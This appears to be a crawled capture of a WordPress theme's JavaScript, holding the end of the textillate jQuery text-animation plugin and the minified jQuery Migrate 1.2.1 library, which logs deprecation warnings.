                                run(index)
                            });
                        }, base.options.minDisplayTime);
                    }
                });
            }(index || 0));
        };

        base.init();
    }

    $.fn.textillate = function (settings, args) {
        return this.each(function () {
            var $this = $(this)
                , data = $this.data('textillate')
                , options = $.extend(true, {}, $.fn.textillate.defaults, getData(this), typeof settings == 'object' && settings);

            if (!data) {
                $this.data('textillate', (data = new Textillate(this, options)));
            } else if (typeof settings == 'string') {
                data[settings].apply(data, [].concat(args));
            } else {
                data.setOptions.call(data, options);
            }
        })
    };

    $.fn.textillate.defaults = {
        selector: '.texts',
        loop: false,
        minDisplayTime: 2000,
        initialDelay: 0,
        in: {
            effect: 'fadeInLeftBig',
            delayScale: 1.5,
            delay: 50,
            sync: false,
            reverse: false,
            shuffle: false,
            callback: function () {
            }
        },
        out: {
            effect: 'hinge',
            delayScale: 1.5,
            delay: 50,
            sync: false,
            reverse: false,
            shuffle: false,
            callback: function () {
            }
        },
        autoStart: true,
        inEffects: [],
        outEffects: [ 'hinge' ],
        callback: function () {
        }
    };

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www.e-cyfrowe.com.pl/wp-content/themes/matrix/js/jquery.migrate.js?ver=6.1.1
body_size: 2915
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute === void 0 && (jQuery.migrateMute = !0), function (e, t, n) {
    function r(n) {
        var r = t.console;
        i[n] || (i[n] = !0, e.migrateWarnings.push(n), r && r.warn && !e.migrateMute && (r.warn("JQMIGRATE: " + n), e.migrateTrace && r.trace && r.trace()))
    }

    function a(t, a, i, o) {
        if (Object.defineProperty)try {
            return Object.defineProperty(t, a, {configurable: !0, enumerable: !0, get: function () {
                return r(o), i
            }, set: function (e) {
                r(o), i = e
            }}), n
        } catch (s) {
        }
        e._definePropertyBroken = !0, t[a] = i
    }

    var i = {};
    e.migrateWarnings = [], !e.migrateMute && t.console && t.console.log && t.console.log("JQMIGRATE: Logging is active"), e.migrateTrace === n && (e.migrateTrace = !0), e.migrateReset = function () {
        i = {}, e.migrateWarnings.length = 0
    }, "BackCompat" === document.compatMode && r("jQuery is not compatible with Quirks Mode");
    var o = e("<input/>", {size: 1}).attr("size") && e.attrFn, s = e.attr, u = e.attrHooks.value && e.attrHooks.value.get || function () {
        return null
    }, c = e.attrHooks.value && e.attrHooks.value.set || function () {
        return n
    }, l = /^(?:input|button)$/i, d = /^[238]$/, p = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, f = /^(?:checked|selected)$/i;
    a(e, "attrFn", o || {}, "jQuery.attrFn is deprecated"), e.attr = function (t, a, i, u) {
        var c = a.toLowerCase(), g = t && t.nodeType;
        return u && (4 > s.length && r("jQuery.fn.attr( props, pass ) is deprecated"), t && !d.test(g) && (o ? a in o : e.isFunction(e.fn[a]))) ? e(t)[a](i) : ("type" === a && i !== n && l.test(t.nodeName) && t.parentNode && r("Can't change the 'type' of an input or button in IE 6/7/8"), !e.attrHooks[c] && p.test(c) && (e.attrHooks[c] = {get: function (t, r) {
            var a, i = e.prop(t, r);
            return i === !0 || "boolean" != typeof i && (a = t.getAttributeNode(r)) && a.nodeValue !== !1 ? r.toLowerCase() : n
        }, set: function (t, n, r) {
            var a;
            return n === !1 ? e.removeAttr(t, r) : (a = e.propFix[r] || r, a in t && (t[a] = !0), t.setAttribute(r, r.toLowerCase())), r
        }}, f.test(c) && r("jQuery.fn.attr('" + c + "') may use property instead of attribute")), s.call(e, t, a, i))
    }, e.attrHooks.value = {get: function (e, t) {
        var n = (e.nodeName || "").toLowerCase();
        return"button" === n ? u.apply(this, arguments) : ("input" !== n && "option" !== n && r("jQuery.fn.attr('value') no longer gets properties"), t in e ? e.value : null)
    }, set: function (e, t) {
        var a = (e.nodeName || "").toLowerCase();
        return"button" === a ? c.apply(this, arguments) : ("input" !== a && "option" !== a && r("jQuery.fn.attr('value', val) no longer sets properties"), e.value = t, n)
    }};
    var g, h, v = e.fn.init, m = e.parseJSON, y = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
    e.fn.init = function (t, n, a) {
        var i;
        return t && "string" == typeof t && !e.isPlainObject(n) && (i = y.exec(e.trim(t))) && i[0] && ("<" !== t.charAt(0) && r("$(html) HTML strings must start with '<' character"), i[3] && r("$(html) HTML text after last tag is ignored"), "#" === i[0].charAt(0) && (r("HTML string cannot start with a '#' character"), e.error("JQMIGRATE: Invalid selector string (XSS)")), n && n.context && (n = n.context), e.parseHTML) ? v.call(this, e.parseHTML(i[2], n, !0), n, a) : v.apply(this, arguments)
    }, e.fn.init.prototype = e.fn, e.parseJSON = function (e) {
        return e || null === e ? m.apply(this, arguments) : (r("jQuery.parseJSON requires a valid JSON string"), null)
    }, e.uaMatch = function (e) {
        e = e.toLowerCase();
        var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || 0 > e.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
        return{browser: t[1] || "", version: t[2] || "0"}
    }, e.browser || (g = e.uaMatch(navigator.userAgent), h = {}, g.browser && (h[g.browser] = !0, h.version = g.version), h.chrome ? h.webkit = !0 : h.webkit && (h.safari = !0), e.browser = h), a(e, "browser", e.browser, "jQuery.browser is deprecated"), e.sub = function () {
        function t(e, n) {
            return new t.fn.init(e, n)
        }

        e.extend(!0, t, this), t.superclass = this, t.fn = t.prototype = this(), t.fn.constructor = t, t.sub = this.sub, t.fn.init = function (r, a) {
            return a && a instanceof e && !(a instanceof t) && (a = t(a)), e.fn.init.call(this, r, a, n)
        }, t.fn.init.prototype = t.fn;
        var n = t(document);
        return r("jQuery.sub() is deprecated"), t
    }, e.ajaxSetup({converters: {"text json": e.parseJSON}});
    var b = e.fn.data;
    e.fn.data = function (t) {
        var a, i, o = this[0];
        return!o || "events" !== t || 1 !== arguments.length || (a = e.data(o, t), i = e._data(o, t), a !== n && a !== i || i === n) ? b.apply(this, arguments) : (r("Use of jQuery.fn.data('events') is deprecated"), i)
    };
    var j = /\/(java|ecma)script/i, w = e.fn.andSelf || e.fn.addBack;
    e.fn.andSelf = function () {
        return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"), w.apply(this, arguments)
    }, e.clean || (e.clean = function (t, a, i, o) {
        a = a || document, a = !a.nodeType && a[0] || a, a = a.ownerDocument || a, r("jQuery.clean() is deprecated");
        var s, u, c, l, d = [];
        if (e.merge(d, e.buildFragment(t, a).childNodes), i)for (c = function (e) {
            return!e.type || j.test(e.type) ? o ? o.push(e.parentNode ? e.parentNode.removeChild(e) : e) : i.appendChild(e) : n
        }, s = 0; null != (u = d[s]); s++)e.nodeName(u, "script") && c(u) || (i.appendChild(u), u.getElementsByTagName !== n && (l = e.grep(e.merge([], u.getElementsByTagName("script")), c), d.splice.apply(d, [s + 1, 0].concat(l)), s += l.length));
        return d
    });
    var Q = e.event.add, x = e.event.remove, k = e.event.trigger, N = e.fn.toggle, T = e.fn.live, M = e.fn.die, S = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess", C = RegExp("\\b(?:" + S + ")\\b"), H = /(?:^|\s)hover(\.\S+|)\b/, A = function (t) {
        return"string" != typeof t || e.event.special.hover ? t : (H.test(t) && r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"), t && t.replace(H, "mouseenter$1 mouseleave$1"))
    };
    e.event.props && "attrChange" !== e.event.props[0] && e.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement"), e.event.dispatch && a(e.event, "handle", e.event.dispatch, "jQuery.event.handle is undocumented and deprecated"), e.event.add = function (e, t, n, a, i) {
        e !== document && C.test(t) && r("AJAX events should be attached to document: " + t), Q.call(this, e, A(t || ""), n, a, i)
    }, e.event.remove = function (e, t, n, r, a) {
        x.call(this, e, A(t) || "", n, r, a)
    }, e.fn.error = function () {
        var e = Array.prototype.slice.call(arguments, 0);
        return r("jQuery.fn.error() is deprecated"), e.splice(0, 0, "error"), arguments.length ? this.bind.apply(this, e) : (this.triggerHandler.apply(this, e), this)
    }, e.fn.toggle = function (t, n) {
        if (!e.isFunction(t) || !e.isFunction(n))return N.apply(this, arguments);
        r("jQuery.fn.toggle(handler, handler...) is deprecated");
        var a = arguments, i = t.guid || e.guid++, o = 0, s = function (n) {
            var r = (e._data(this, "lastToggle" + t.guid) || 0) % o;
            return e._data(this, "lastToggle" + t.guid, r + 1), n.preventDefault(), a[r].apply(this, arguments) || !1
        };
        for (s.guid = i; a.length > o;)a[o++].guid = i;
        return this.click(s)
    }, e.fn.live = function (t, n, a) {
        return r("jQuery.fn.live() is deprecated"), T ? T.apply(this, arguments) : (e(this.context).on(t, this.selector, n, a), this)
    }, e.fn.die = function (t, n) {
        return r("jQuery.fn.die() is deprecated"), M ? M.apply(this, arguments) : (e(this.context).off(t, this.selector || "**", n), this)
    }, e.event.trigger = function (e, t, n, a) {
        return n || C.test(e) || r("Global events are undocumented and deprecated"), k.call(this, e, t, n || document, a)
    }, e.each(S.split("|"), function (t, n) {
        e.event.special[n] = {setup: function () {
            var t = this;
            return t !== document && (e.event.add(document, n + "." + e.guid, function () {
                e.event.trigger(n, null, t, !0)
            }), e._data(this, n, e.guid++)), !1
        }, teardown: function () {
            return this !== document && e.event.remove(document, n + "." + e._data(this, n)), !1
        }}
    })
}(jQuery, window);